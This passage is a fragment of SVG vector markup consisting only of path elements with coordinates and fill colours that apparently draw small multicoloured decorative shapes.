<path d="M141.058 7.14532L140.993 7.11573C140.507 6.60551 139.671 6.47602 138.941 6.72661L138.576 6.8519L139.443 7.7002C140.388 8.62564 140.761 9.95592 140.456 11.311L140.405 11.5368C140.329 11.8756 140.135 12.2026 139.862 12.4526C140.332 12.4994 140.919 12.35 141.374 11.9335C141.698 11.6656 141.879 11.2911 141.942 10.9048L141.954 10.7444C142.377 9.4011 142.004 8.07077 141.058 7.14532Z" fill="#64B9FF"/>
<path d="M139.955 13.0789C139.121 13.3653 138.22 13.2062 137.668 12.6664L137.497 12.4646C136.46 11.4145 136.046 9.94173 136.364 8.42626L136.644 7.18414C136.708 7.0058 136.825 6.80957 137.033 6.73798L139.118 6.02198C139.327 5.95039 139.51 5.99173 139.667 6.14594L140.534 6.99424C141.571 8.04433 141.985 9.51713 141.667 11.0326L141.616 11.2584C141.451 12.0964 140.789 12.7925 139.955 13.0789ZM137.626 7.6283L137.435 8.5792C137.194 9.75591 137.528 10.9436 138.329 11.7624L138.486 11.9166C138.801 12.2251 139.22 12.2898 139.689 12.1287C140.158 11.9676 140.456 11.6047 140.571 11.2006L140.622 10.9747C140.863 9.79803 140.53 8.61029 139.729 7.79157L139.085 7.12708L137.626 7.6283Z" fill="#363230"/>
<path d="M144.458 11.6286L146.301 12.8393L146.16 14.0439C146.007 15.358 145.183 16.4673 143.925 17.055L143.715 17.1529C143.115 17.4071 142.402 17.3515 141.85 16.9883C141.297 16.6251 140.996 16.0148 141.043 15.3973L141.069 15.1783C141.222 13.8642 142.046 12.7549 143.304 12.1672L144.458 11.6286Z" fill="#64B9FF"/>
<path d="M146.002 14.0205L146.142 12.816L144.761 11.9079L144.62 13.1125C144.467 14.4266 143.643 15.536 142.385 16.1236L142.175 16.2215C141.86 16.3684 141.483 16.4152 141.118 16.3525C141.29 16.5831 141.461 16.8136 141.691 16.9649C142.244 17.3282 142.957 17.3838 143.556 17.1296L143.766 17.0316C145.025 16.444 145.848 15.3346 146.002 14.0205Z" fill="#0077FF"/>
<path d="M142.456 11.6894L143.61 11.1508L144.991 12.0588L143.838 12.5975C142.579 13.1851 141.755 14.2945 141.602 15.6086L141.577 15.8276C141.538 16.1561 141.621 16.5056 141.809 16.806C141.491 16.7735 141.231 16.6618 141.001 16.5105C140.448 16.1473 140.148 15.537 140.195 14.9195L140.22 14.7005C140.374 13.3865 141.197 12.2771 142.456 11.6894Z" fill="white"/>
<path d="M146.923 14.626L146.906 14.5561C147.012 13.8595 146.603 13.1187 145.958 12.695L145.636 12.4831L145.495 13.6877C145.342 15.0018 144.518 16.1111 143.26 16.6988L143.05 16.7967C142.735 16.9436 142.358 16.9904 141.993 16.9277C142.244 17.3283 142.721 17.7009 143.329 17.8054C143.739 17.8984 144.146 17.8121 144.49 17.6255L144.625 17.5369C145.946 17.0494 146.769 15.9401 146.923 14.626Z" fill="#64B9FF"/>
<path d="M141.555 17.385C140.818 16.9007 140.392 16.0901 140.481 15.3235L140.536 15.0648C140.732 13.6016 141.644 12.3734 143.037 11.6972L144.19 11.1585C144.371 11.1002 144.597 11.0721 144.781 11.1932L146.624 12.4039C146.808 12.5249 146.887 12.695 146.862 12.914L146.721 14.1186C146.526 15.5818 145.614 16.81 144.221 17.4863L144.011 17.5842C143.247 17.9667 142.292 17.8692 141.555 17.385ZM144.44 12.2068L143.571 12.6382C142.493 13.1676 141.758 14.158 141.601 15.2927L141.575 15.5117C141.524 15.9498 141.729 16.3201 142.143 16.5925C142.558 16.865 143.027 16.8787 143.417 16.7225L143.627 16.6246C144.705 16.0952 145.441 15.1047 145.598 13.97L145.73 13.0543L144.44 12.2068Z" fill="#363230"/>
<path d="M152.018 15.7566L154.137 16.3625L154.363 17.5542C154.608 18.8541 154.153 20.1587 153.127 21.0951L152.956 21.2511C152.46 21.6728 151.763 21.8323 151.127 21.6505C150.491 21.4687 150.022 20.9759 149.883 20.3725L149.842 20.1559C149.596 18.8559 150.051 17.5514 151.077 16.6149L152.018 15.7566Z" fill="#FF8282"/>
<path d="M154.207 17.5788L153.982 16.3871L152.392 15.9327L152.617 17.1243C152.863 18.4243 152.408 19.7288 151.382 20.6652L151.211 20.8213C150.954 21.0554 150.608 21.2126 150.241 21.2615C150.474 21.4304 150.706 21.5993 150.971 21.6751C151.607 21.8569 152.304 21.6974 152.801 21.2757L152.972 21.1197C153.997 20.1833 154.453 18.8787 154.207 17.5788Z" fill="#F80000"/>
<path d="M150.126 16.4121L151.067 15.5537L152.656 16.0082L151.716 16.8665C150.69 17.8029 150.235 19.1075 150.48 20.4074L150.521 20.6241C150.583 20.9491 150.767 21.2578 151.036 21.4885C150.722 21.5525 150.441 21.5233 150.176 21.4476C149.54 21.2658 149.071 20.7731 148.932 20.1696L148.891 19.953C148.645 18.6531 149.1 17.3485 150.126 16.4121Z" fill="white"/>
<path d="M155.267 17.8817L155.23 17.82C155.123 17.1235 154.511 16.5386 153.77 16.3266L153.399 16.2205L153.624 17.4122C153.87 18.7121 153.415 20.0167 152.389 20.9531L152.218 21.1091C151.961 21.3432 151.615 21.5005 151.248 21.5493C151.607 21.8569 152.174 22.0701 152.785 21.9886C153.205 21.9549 153.567 21.7511 153.84 21.4704L153.942 21.3458C155.057 20.4863 155.512 19.1817 155.267 17.8817Z" fill="#FF8282"/>
<path d="M150.966 22.1167C150.119 21.8744 149.47 21.2278 149.327 20.4695L149.302 20.2062C149.052 18.7513 149.556 17.307 150.684 16.2459L151.624 15.3876C151.779 15.2781 151.987 15.1838 152.198 15.2444L154.318 15.8503C154.53 15.9109 154.656 16.0495 154.697 16.2662L154.923 17.4578C155.173 18.9127 154.669 20.357 153.541 21.4181L153.37 21.5741C152.755 22.167 151.814 22.3591 150.966 22.1167ZM152.175 16.3137L151.475 16.9846C150.604 17.8115 150.197 18.9763 150.386 20.1062L150.427 20.3228C150.509 20.7561 150.815 21.0485 151.291 21.1849C151.768 21.3212 152.221 21.1943 152.546 20.9288L152.717 20.7727C153.589 19.9458 153.995 18.781 153.806 17.6511L153.659 16.7378L152.175 16.3137Z" fill="#363230"/>
<path d="M145.871 3.73377L147.641 2.41967L148.724 2.96548C149.906 3.56093 150.665 4.71555 150.784 6.09947L150.804 6.33012C150.837 6.98086 150.539 7.63089 150.008 8.02512C149.477 8.41936 148.801 8.49211 148.237 8.2356L148.04 8.13639C146.859 7.54093 146.1 6.38631 145.981 5.00239L145.871 3.73377Z" fill="#FF8282"/>
<path d="M148.648 3.10518L147.565 2.55938L146.238 3.54495L147.321 4.09076C148.502 4.68621 149.261 5.84083 149.381 7.22475L149.4 7.4554C149.43 7.80138 149.345 8.17186 149.16 8.49268C149.436 8.4109 149.711 8.3291 149.932 8.16483C150.463 7.77059 150.761 7.12056 150.728 6.46982L150.708 6.23917C150.589 4.8553 149.83 3.70063 148.648 3.10518Z" fill="#F80000"/>
<path d="M145.24 5.63594L145.13 4.36735L146.458 3.38177L146.567 4.65036C146.686 6.03428 147.445 7.1889 148.627 7.78435L148.824 7.88356C149.119 8.03243 149.476 8.07435 149.823 8.00095C149.683 8.28894 149.489 8.49439 149.267 8.65867C148.736 9.0529 148.06 9.12565 147.496 8.86914L147.299 8.76993C146.118 8.17452 145.359 7.01985 145.24 5.63594Z" fill="white"/>
<path d="M149.532 2.44835L149.461 2.43997C148.843 2.10102 148.007 2.23106 147.387 2.69097L147.078 2.92093L148.161 3.46673C149.342 4.06219 150.101 5.21681 150.22 6.60073L150.24 6.83138C150.27 7.17736 150.184 7.54783 150 7.86866C150.463 7.77076 150.976 7.45067 151.283 6.91592C151.512 6.56225 151.571 6.15056 151.514 5.76336L151.476 5.60681C151.473 4.19848 150.714 3.04381 149.532 2.44835Z" fill="#FF8282"/>
<path d="M150.28 8.43681C149.572 8.96244 148.664 9.0841 147.975 8.73676L147.751 8.59628C146.444 7.90995 145.604 6.63162 145.447 5.09115L145.338 3.82256C145.345 3.63313 145.396 3.41087 145.573 3.27947L147.343 1.96538C147.52 1.83398 147.707 1.81791 147.904 1.91713L148.987 2.46293C150.294 3.14926 151.134 4.42759 151.291 5.96806L151.311 6.1987C151.407 7.04726 150.988 7.91118 150.28 8.43681ZM146.408 3.94833L146.515 4.91221C146.641 6.1067 147.319 7.1376 148.33 7.67507L148.527 7.77428C148.921 7.97279 149.339 7.90773 149.738 7.61206C150.136 7.31638 150.31 6.88023 150.297 6.46015L150.277 6.2295C150.151 5.03501 149.473 4.0041 148.462 3.46664L147.647 3.02843L146.408 3.94833Z" fill="#363230"/>
<path d="M151.944 -2.3566L152.902 -4.34209L154.114 -4.36131C155.437 -4.38224 156.645 -3.71174 157.393 -2.54137L157.518 -2.3463C157.849 -1.78505 157.887 -1.0714 157.6 -0.475744C157.313 0.119909 156.747 0.498327 156.129 0.53273L155.909 0.536248C154.586 0.55718 153.378 -0.113319 152.63 -1.28369L151.944 -2.3566Z" fill="#FFDD09"/>
<path d="M154.112 -4.20236L152.9 -4.18314L152.181 -2.69401L153.394 -2.71323C154.717 -2.73416 155.925 -2.06366 156.673 -0.893286L156.798 -0.698214C156.985 -0.40562 157.081 -0.0376703 157.066 0.331996C157.272 0.131691 157.478 -0.0685839 157.598 -0.316792C157.885 -0.912445 157.847 -1.6261 157.516 -2.18735L157.391 -2.38242C156.643 -3.55276 155.435 -4.22329 154.112 -4.20236Z" fill="#FD9808"/>
<path d="M152.268 -0.379151L151.582 -1.452L152.301 -2.94113L152.987 -1.86828C153.735 -0.69791 154.943 -0.0274113 156.266 -0.0483437L156.486 -0.0518613C156.817 -0.0570944 157.152 -0.185559 157.425 -0.411546C157.435 -0.0914976 157.358 0.180591 157.239 0.428799C156.951 1.02445 156.386 1.40287 155.768 1.43727L155.547 1.44079C154.224 1.46175 153.016 0.791222 152.268 -0.379151Z" fill="white"/>
<path d="M158.032 -0.236817C157.649 0.557367 156.901 1.08641 156.129 1.09865L155.866 1.07821C154.389 1.07692 153.052 0.334577 152.198 -0.957254L151.513 -2.03011C151.431 -2.20124 151.373 -2.42199 151.469 -2.62053L152.427 -4.60601C152.523 -4.80455 152.681 -4.90556 152.901 -4.90907L154.114 -4.92829C155.59 -4.927 156.928 -4.18466 157.781 -2.89283L157.906 -2.69776C158.386 -1.99109 158.415 -1.031 158.032 -0.236817ZM152.519 -2.41547L153.061 -1.61125C153.727 -0.612008 154.806 -0.0133509 155.952 -0.00682827L156.172 -0.0103451C156.613 -0.0172937 156.953 -0.269021 157.169 -0.71576C157.384 -1.1625 157.336 -1.62969 157.13 -1.99589L157.005 -2.19097C156.339 -3.1902 155.26 -3.78886 154.114 -3.79538L153.189 -3.80537L152.519 -2.41547Z" fill="#363230"/>
<path d="M135.619 0.974083L136.592 2.95186L135.86 3.91875C135.062 4.97353 133.789 5.51188 132.406 5.37998L132.176 5.35797C131.53 5.2728 130.944 4.86347 130.652 4.27013C130.36 3.67679 130.41 2.9983 130.764 2.49013L130.897 2.31432C131.696 1.25954 132.968 0.721195 134.351 0.853092L135.619 0.974083Z" fill="#9AFF9D"/>
<path d="M135.737 3.81907L136.469 2.85217L135.739 1.36883L135.007 2.33572C134.208 3.3905 132.936 3.92884 131.553 3.79694L131.323 3.77493C130.977 3.74196 130.628 3.59086 130.346 3.35187C130.376 3.63757 130.407 3.9232 130.529 4.17044C130.821 4.76378 131.407 5.17311 132.053 5.25828L132.283 5.28029C133.666 5.41221 134.939 4.87385 135.737 3.81907Z" fill="#2CCC74"/>
<path d="M133.863 0.0105624L135.13 0.131495L135.861 1.61484L134.593 1.49391C133.21 1.36201 131.938 1.90035 131.139 2.95513L131.006 3.13094C130.806 3.39464 130.701 3.73802 130.711 4.09237C130.453 3.90281 130.286 3.67484 130.164 3.4276C129.872 2.83426 129.922 2.15577 130.276 1.6476L130.409 1.47179C131.208 0.41703 132.48 -0.121334 133.863 0.0105624Z" fill="white"/>
<path d="M136.223 4.80764L136.244 4.739C136.689 4.19239 136.712 3.34632 136.371 2.65413L136.201 2.30803L135.469 3.27493C134.67 4.32971 133.398 4.86805 132.015 4.73615L131.784 4.71414C131.439 4.68117 131.09 4.53007 130.807 4.29108C130.82 4.76356 131.043 5.32665 131.513 5.725C131.82 6.01341 132.214 6.1453 132.606 6.15905L132.766 6.1508C134.152 6.40079 135.425 5.86242 136.223 4.80764Z" fill="#9AFF9D"/>
<path d="M130.199 4.46287C129.809 3.67177 129.853 2.75706 130.319 2.14172L130.498 1.94667C131.408 0.784786 132.817 0.188764 134.36 0.312406L135.628 0.433339C135.813 0.474568 136.022 0.565221 136.12 0.762982L137.093 2.74076C137.191 2.93852 137.173 3.12531 137.04 3.30112L136.308 4.26802C135.397 5.4299 133.988 6.02592 132.445 5.90228L132.214 5.88027C131.362 5.8226 130.588 5.25397 130.199 4.46287ZM135.311 1.46341L134.344 1.3947C133.146 1.30403 132.01 1.78469 131.299 2.68288L131.166 2.85869C130.9 3.21027 130.889 3.63332 131.108 4.07833C131.327 4.52333 131.724 4.77328 132.14 4.83652L132.37 4.85853C133.568 4.9492 134.704 4.46854 135.415 3.57035L135.993 2.84791L135.311 1.46341Z" fill="#363230"/>
<path d="M119.293 5.42922L121.368 6.17187L121.516 7.37564C121.676 8.68885 121.137 9.96099 120.052 10.8286L119.871 10.9732C119.348 11.3616 118.643 11.4754 118.02 11.2526C117.397 11.0298 116.961 10.5075 116.862 9.89633L116.835 9.67747C116.674 8.36425 117.214 7.09211 118.298 6.22449L119.293 5.42922Z" fill="#F7A1C8"/>
<path d="M121.357 7.38998L121.21 6.18621L119.653 5.62922L119.8 6.83299C119.961 8.1462 119.422 9.41834 118.337 10.286L118.156 10.4305C117.885 10.6474 117.529 10.7818 117.16 10.8067C117.381 10.9904 117.602 11.1741 117.861 11.2669C118.484 11.4897 119.19 11.3759 119.713 10.9875L119.894 10.843C120.978 9.97539 121.518 8.70319 121.357 7.38998Z" fill="#DD4F92"/>
<path d="M117.36 5.95984L118.354 5.16455L119.911 5.72154L118.917 6.51684C117.832 7.38446 117.293 8.6566 117.453 9.96981L117.48 10.1887C117.52 10.517 117.683 10.837 117.937 11.0847C117.62 11.1282 117.341 11.0808 117.082 10.9879C116.459 10.7651 116.023 10.2429 115.923 9.63168L115.897 9.41282C115.736 8.09966 116.275 6.82747 117.36 5.95984Z" fill="white"/>
<path d="M122.394 7.76154L122.361 7.69757C122.3 6.99554 121.728 6.37212 121.002 6.1122L120.638 5.98224L120.786 7.18601C120.946 8.49923 120.407 9.77137 119.322 10.639L119.142 10.7836C118.87 11.0005 118.515 11.1348 118.145 11.1597C118.484 11.49 119.035 11.7397 119.65 11.6982C120.071 11.6918 120.446 11.5121 120.737 11.2497L120.846 11.132C122.016 10.347 122.555 9.07476 122.394 7.76154Z" fill="#F7A1C8"/>
<path d="M117.828 11.7069C116.997 11.4098 116.392 10.7224 116.299 9.95632L116.291 9.69199C116.136 8.22392 116.733 6.81547 117.928 5.83011L118.922 5.03481C119.084 4.93565 119.297 4.85505 119.505 4.9293L121.58 5.67195C121.788 5.74621 121.905 5.8928 121.932 6.11166L122.079 7.31543C122.234 8.7835 121.637 10.1919 120.442 11.1773L120.262 11.3219C119.61 11.8735 118.658 12.0039 117.828 11.7069ZM119.412 5.99482L118.669 6.61868C117.746 7.38714 117.265 8.52298 117.379 9.66275L117.406 9.88161C117.46 10.3194 117.746 10.6311 118.213 10.7982C118.68 10.9653 119.139 10.868 119.482 10.6243L119.662 10.4797C120.586 9.71124 121.067 8.57541 120.952 7.43563L120.865 6.51469L119.412 5.99482Z" fill="#363230"/>
<path d="M109.196 1.01725L111.173 1.99306L111.181 3.20577C111.19 4.52874 110.509 5.73065 109.332 6.46813L109.135 6.59101C108.571 6.91684 107.857 6.94895 107.264 6.6562C106.671 6.36346 106.298 5.79463 106.269 5.17606L106.268 4.95557C106.259 3.6326 106.94 2.43069 108.117 1.69321L109.196 1.01725Z" fill="#FFDD09"/>
<path d="M111.024 3.20182L111.016 1.98911L109.533 1.25724L109.541 2.46995C109.55 3.79292 108.869 4.99484 107.692 5.73231L107.496 5.8552C107.201 6.03957 106.832 6.13223 106.463 6.11463C106.661 6.32249 106.86 6.53026 107.107 6.65225C107.7 6.945 108.414 6.91289 108.978 6.58706L109.174 6.46418C110.351 5.72675 111.033 4.52479 111.024 3.20182Z" fill="#FD9808"/>
<path d="M107.217 1.32236L108.296 0.646367L109.779 1.37823L108.699 2.05423C107.522 2.7917 106.841 3.99361 106.85 5.31658L106.851 5.53707C106.854 5.86781 106.979 6.20445 107.202 6.4796C106.882 6.48639 106.611 6.40734 106.364 6.28535C105.771 5.99261 105.398 5.42378 105.369 4.80521L105.367 4.58472C105.358 3.2618 106.04 2.05984 107.217 1.32236Z" fill="white"/>
<path d="M112.012 3.6898L111.987 3.62251C112.007 2.91811 111.509 2.23314 110.818 1.89162L110.472 1.72086L110.48 2.93358C110.489 4.25655 109.807 5.45846 108.63 6.19594L108.434 6.31882C108.14 6.50319 107.771 6.59585 107.401 6.57826C107.699 6.94512 108.219 7.25641 108.835 7.28573C109.253 7.32772 109.647 7.19215 109.965 6.96487L110.088 6.86048C111.339 6.21473 112.021 5.01277 112.012 3.6898Z" fill="#FFDD09"/>
<path d="M107.023 7.0851C106.232 6.69478 105.71 5.94251 105.705 5.17074L105.728 4.9073C105.742 3.43116 106.497 2.10048 107.796 1.25861L108.875 0.582613C109.047 0.502636 109.269 0.447044 109.466 0.544616L111.443 1.52043C111.641 1.618 111.74 1.77706 111.742 1.99754L111.75 3.21026C111.735 4.68639 110.981 6.01708 109.681 6.85895L109.485 6.98183C108.774 7.45501 107.814 7.47541 107.023 7.0851ZM109.252 1.59243L108.443 2.12702C107.437 2.78452 106.829 3.85765 106.812 5.00304L106.813 5.22353C106.816 5.66453 107.065 6.007 107.51 6.22656C107.955 6.44612 108.422 6.40223 108.79 6.19937L108.986 6.07648C109.992 5.41898 110.6 4.34585 110.617 3.20046L110.635 2.27553L109.252 1.59243Z" fill="#363230"/>
<path d="M99.4153 -2.32471L101.556 -1.79986L101.827 -0.61767C102.122 0.672012 101.717 1.99293 100.727 2.9677L100.562 3.13013C100.082 3.57036 99.3918 3.75624 98.7494 3.59878C98.1071 3.44132 97.6196 2.96677 97.4576 2.36909L97.4084 2.15415C97.1134 0.864473 97.5185 -0.456441 98.5081 -1.43121L99.4153 -2.32471Z" fill="#FF8282"/>
<path d="M101.67 -0.587071L101.4 -1.76927L99.794 -2.1629L100.064 -0.98071C100.36 0.308972 99.9544 1.62989 98.9648 2.60466L98.7998 2.76709C98.5524 3.01079 98.2124 3.18107 97.8478 3.24387C98.0865 3.40386 98.3252 3.56377 98.5929 3.62938C99.2352 3.78684 99.9253 3.60096 100.406 3.16073L100.571 2.9983C101.56 2.02358 101.965 0.702611 101.67 -0.587071Z" fill="#F80000"/>
<path d="M97.5491 -1.59747L98.4563 -2.49099L100.062 -2.09735L99.1549 -1.20383C98.1653 -0.229062 97.7602 1.09185 98.0552 2.38153L98.1044 2.59647C98.1782 2.91889 98.3735 3.2204 98.6512 3.44065C98.3402 3.51657 98.0581 3.49813 97.7905 3.43252C97.1481 3.27506 96.6606 2.80051 96.4986 2.20283L96.4494 1.98789C96.1544 0.698268 96.5595 -0.622701 97.5491 -1.59747Z" fill="white"/>
<path d="M102.741 -0.324214L102.702 -0.384488C102.569 -1.07649 101.936 -1.63762 101.186 -1.8213L100.812 -1.91315L101.082 -0.730954C101.377 0.558728 100.972 1.87964 99.9824 2.85441L99.8174 3.01685C99.57 3.26054 99.23 3.43083 98.8654 3.49363C99.2358 3.78729 99.81 3.97883 100.418 3.87415C100.836 3.82447 101.19 3.60702 101.452 3.31617L101.549 3.18776C102.631 2.28644 103.036 0.965468 102.741 -0.324214Z" fill="#FF8282"/>
<path d="M98.6061 4.07073C97.7497 3.8608 97.077 3.23939 96.9049 2.48705L96.8702 2.2249C96.565 0.780578 97.0136 -0.681863 98.1001 -1.78505L99.0073 -2.67856C99.1577 -2.79384 99.3617 -2.89601 99.5758 -2.84353L101.717 -2.31868C101.931 -2.2662 102.063 -2.13246 102.112 -1.91753L102.382 -0.735337C102.687 0.70899 102.239 2.17143 101.152 3.27461L100.987 3.43705C100.396 4.0529 99.4625 4.28067 98.6061 4.07073ZM99.5931 -1.7741L98.9189 -1.07706C98.0798 -0.217573 97.718 0.961809 97.9494 2.08372L97.9986 2.29865C98.0969 2.72856 98.4138 3.0091 98.8955 3.12719C99.3772 3.24529 99.8243 3.10123 100.14 2.82351L100.305 2.66107C101.144 1.80158 101.506 0.622201 101.274 -0.499705L101.092 -1.40669L99.5931 -1.7741Z" fill="#363230"/>
<path d="M89.8351 -3.4808L92.0382 -3.40432L92.5444 -2.30229C93.0966 -1.10006 92.9698 0.275761 92.2002 1.43211L92.0719 1.62481C91.6916 2.15387 91.054 2.47677 90.393 2.45383C89.7321 2.43089 89.1579 2.06591 88.8773 1.51392L88.7852 1.31356C88.233 0.111328 88.3598 -1.26449 89.1295 -2.42084L89.8351 -3.4808Z" fill="#64B9FF"/>
<path d="M92.3979 -2.24048L91.8916 -3.3425L90.2393 -3.39986L90.7455 -2.29784C91.2977 -1.0956 91.1709 0.28022 90.4013 1.43657L90.273 1.62927C90.0806 1.91836 89.7825 2.1545 89.4384 2.29044C89.7048 2.39829 89.9711 2.50609 90.2465 2.51565C90.9074 2.53859 91.545 2.21568 91.9253 1.68663L92.0536 1.49393C92.8233 0.337637 92.9501 -1.03824 92.3979 -2.24048Z" fill="#0077FF"/>
<path d="M88.1558 -2.38764L88.8614 -3.4476L90.5137 -3.39024L89.8082 -2.33028C89.0385 -1.17393 88.9117 0.20189 89.4639 1.40412L89.556 1.60448C89.6941 1.90504 89.9468 2.1603 90.2637 2.31918C89.9747 2.45703 89.6948 2.49659 89.4194 2.48703C88.7585 2.46409 88.1843 2.09912 87.9036 1.54712L87.8116 1.34676C87.2593 0.144588 87.3862 -1.23129 88.1558 -2.38764Z" fill="white"/>
<path d="M93.4988 -2.20195L93.4482 -2.25297C93.1766 -2.90321 92.4418 -3.32309 91.6707 -3.34986L91.2852 -3.36324L91.7914 -2.26121C92.3436 -1.05898 92.2168 0.316841 91.4472 1.47319L91.3189 1.66589C91.1265 1.95498 90.8284 2.19112 90.4843 2.32706C90.9069 2.53889 91.5082 2.60909 92.0816 2.38251C92.4808 2.24848 92.7833 1.96322 92.9803 1.62502L93.0489 1.47951C93.9242 0.376165 94.051 -0.999711 93.4988 -2.20195Z" fill="#64B9FF"/>
<path d="M90.3486 2.94508C89.4674 2.91449 88.6819 2.44358 88.3598 1.74225L88.2722 1.49272C87.6785 0.141168 87.8189 -1.38206 88.6572 -2.68391L89.3628 -3.74387C89.4865 -3.88746 89.6654 -4.02913 89.8857 -4.02149L92.0888 -3.94501C92.3091 -3.93736 92.4652 -3.83333 92.5573 -3.63298L93.0635 -2.53095C93.6572 -1.17939 93.5168 0.343838 92.6785 1.64568L92.5502 1.83839C92.0968 2.56212 91.2298 2.97567 90.3486 2.94508ZM90.121 -2.97814L89.6034 -2.15808C88.9575 -1.14532 88.8442 0.0830831 89.2999 1.13408L89.3919 1.33444C89.576 1.7352 89.9435 1.94511 90.4392 1.96232C90.9349 1.97953 91.3431 1.74721 91.5951 1.41092L91.7234 1.21821C92.3693 0.205452 92.4825 -1.02295 92.0269 -2.07395L91.6632 -2.9246L90.121 -2.97814Z" fill="#363230"/>
<path d="M78.8461 -2.67352L80.9972 -3.15579L81.7653 -2.21728C82.6031 -1.19344 82.8278 0.169831 82.3751 1.48304L82.2996 1.70189C82.0652 2.30983 81.5298 2.78326 80.8845 2.92794C80.2391 3.07262 79.5914 2.86444 79.1805 2.40119L79.0408 2.23057C78.2029 1.20672 77.9783 -0.156544 78.431 -1.46975L78.8461 -2.67352Z" fill="#9AFF9D"/>
<path d="M81.6386 -2.12094L80.8705 -3.05944L79.2572 -2.69774L80.0253 -1.75924C80.8632 -0.735387 81.0878 0.627878 80.6351 1.94109L80.5596 2.15994C80.4464 2.48824 80.2176 2.79199 79.919 3.0104C80.204 3.04751 80.4889 3.08457 80.7578 3.02428C81.4031 2.8796 81.9385 2.40617 82.1729 1.79824L82.2484 1.57939C82.7011 0.266236 82.4765 -1.09709 81.6386 -2.12094Z" fill="#2CCC74"/>
<path d="M77.4964 -1.19216L77.9115 -2.39592L79.5248 -2.75762L79.1097 -1.55386C78.657 -0.240656 78.8817 1.12261 79.7196 2.14646L79.8592 2.31708C80.0687 2.57304 80.3777 2.75621 80.7244 2.82994C80.4796 3.03629 80.2188 3.14524 79.9499 3.20552C79.3046 3.3502 78.6568 3.14203 78.2459 2.67878L78.1063 2.50816C77.2684 1.48437 77.0437 0.121044 77.4964 -1.19216Z" fill="white"/>
<path d="M82.7137 -2.36173L82.652 -2.39835C82.225 -2.95894 81.4079 -3.17967 80.6551 -3.01089L80.2787 -2.9265L81.0468 -1.988C81.8846 -0.964147 82.1093 0.399119 81.6566 1.71233L81.5811 1.93118C81.4679 2.25948 81.2391 2.56323 80.9405 2.78164C81.4028 2.87992 82.0024 2.79603 82.5001 2.43199C82.8524 2.20153 83.0732 1.84911 83.1783 1.47214L83.208 1.31402C83.7763 0.0254366 83.5516 -1.33788 82.7137 -2.36173Z" fill="#9AFF9D"/>
<path d="M80.965 3.4142C80.1046 3.60711 79.2257 3.34976 78.7369 2.7525L78.5892 2.53316C77.6735 1.3753 77.4247 -0.134034 77.9072 -1.60536L78.3222 -2.80912C78.4057 -2.9793 78.543 -3.16154 78.7581 -3.20976L80.9091 -3.69202C81.1242 -3.74024 81.3016 -3.67902 81.4412 -3.5084L82.2093 -2.5699C83.125 -1.41203 83.3738 0.0972969 82.8913 1.56862L82.8159 1.78748C82.5598 2.60226 81.8254 3.2213 80.965 3.4142ZM79.2492 -2.25964L78.9554 -1.33545C78.5862 -0.192429 78.7867 1.02477 79.493 1.92667L79.6327 2.09729C79.9119 2.43859 80.3205 2.54892 80.8045 2.44041C81.2885 2.3319 81.6248 2.00405 81.7838 1.61501L81.8592 1.39616C82.2285 0.253132 82.0279 -0.964064 81.3216 -1.86596L80.755 -2.59723L79.2492 -2.25964Z" fill="#363230"/>
<path d="M69.0869 0.879527L71.1179 0.0224469L72.0406 0.809409C73.0472 1.66794 73.5107 2.96953 73.2987 4.34232L73.2633 4.57111C73.1408 5.21103 72.6981 5.77212 72.0888 6.02925C71.4795 6.28638 70.8051 6.1967 70.3183 5.8139L70.1505 5.67084C69.1439 4.81231 68.6804 3.51072 68.8924 2.13793L69.0869 0.879527Z" fill="#F7A1C8"/>
<path d="M71.9333 0.926894L71.0106 0.139932L69.4873 0.782748L70.41 1.56971C71.4166 2.42825 71.8801 3.72983 71.6681 5.10262L71.6328 5.33141C71.5798 5.67461 71.4086 6.0142 71.1536 6.28222C71.4407 6.26806 71.7276 6.25388 71.9815 6.14674C72.5908 5.88961 73.0335 5.32852 73.156 4.68859L73.1914 4.4598C73.4034 3.08707 72.9399 1.78543 71.9333 0.926894Z" fill="#DD4F92"/>
<path d="M68.0223 2.57714L68.2167 1.31876L69.74 0.675945L69.5456 1.93432C69.3336 3.30711 69.7971 4.6087 70.8037 5.46723L70.9715 5.6103C71.2231 5.82493 71.5598 5.95023 71.9141 5.96113C71.7099 6.20773 71.4726 6.36132 71.2187 6.46846C70.6094 6.72559 69.935 6.63591 69.4482 6.25311L69.2804 6.11005C68.2738 5.25157 67.8103 3.94993 68.0223 2.57714Z" fill="white"/>
<path d="M72.9498 0.498518L72.8825 0.473469C72.3627 -0.00226578 71.5193 -0.0741806 70.8085 0.225784L70.4531 0.375766L71.3758 1.16273C72.3824 2.02126 72.846 3.32285 72.6339 4.69564L72.5986 4.92443C72.5456 5.26762 72.3745 5.60722 72.1195 5.87524C72.5919 5.88974 73.167 5.70057 73.592 5.25384C73.8977 4.9644 74.0523 4.57834 74.0887 4.18868L74.0898 4.0278C74.4199 2.65869 73.9564 1.35705 72.9498 0.498518Z" fill="#F7A1C8"/>
<path d="M72.2557 6.49313C71.4433 6.83596 70.5327 6.739 69.9455 6.23818L69.7611 6.0486C68.6541 5.07203 68.141 3.63098 68.3541 2.09732L68.5484 0.838938C68.6003 0.656617 68.703 0.452878 68.9061 0.367177L70.9371 -0.489903C71.1402 -0.575604 71.3256 -0.546895 71.4934 -0.403833L72.4161 0.38313C73.5231 1.3597 74.0363 2.80075 73.8232 4.33441L73.7878 4.5632C73.6808 5.41053 73.0681 6.15031 72.2557 6.49313ZM69.5584 1.21482L69.4336 2.17652C69.2735 3.36699 69.6873 4.52912 70.5427 5.29106L70.7105 5.43412C71.046 5.72033 71.4677 5.75624 71.9246 5.5634C72.3816 5.37055 72.6542 4.98812 72.7415 4.57702L72.7769 4.34823C72.937 3.15776 72.5231 1.99563 71.6678 1.23369L70.9801 0.614838L69.5584 1.21482Z" fill="#363230"/>
<path d="M59.9661 4.98973L61.9451 4.01858L62.9111 4.75182C63.9649 5.55174 64.5016 6.82488 64.368 8.2075L64.3457 8.43793C64.2597 9.08379 63.8497 9.66913 63.256 9.96048C62.6622 10.2518 61.9838 10.2006 61.4761 9.84612L61.3004 9.71283C60.2467 8.9129 59.7099 7.63977 59.8436 6.25715L59.9661 4.98973Z" fill="#FFDD09"/>
<path d="M62.8119 4.87565L61.8459 4.14242L60.3617 4.87078L61.3276 5.60402C62.3814 6.40395 62.9181 7.67708 62.7845 9.0597L62.7622 9.29013C62.7288 9.63579 62.5773 9.98456 62.3379 10.2666C62.6237 10.2362 62.9093 10.2057 63.1567 10.0843C63.7504 9.79297 64.1605 9.20762 64.2465 8.56177L64.2688 8.33134C64.4024 6.94877 63.8657 5.67558 62.8119 4.87565Z" fill="#FD9808"/>
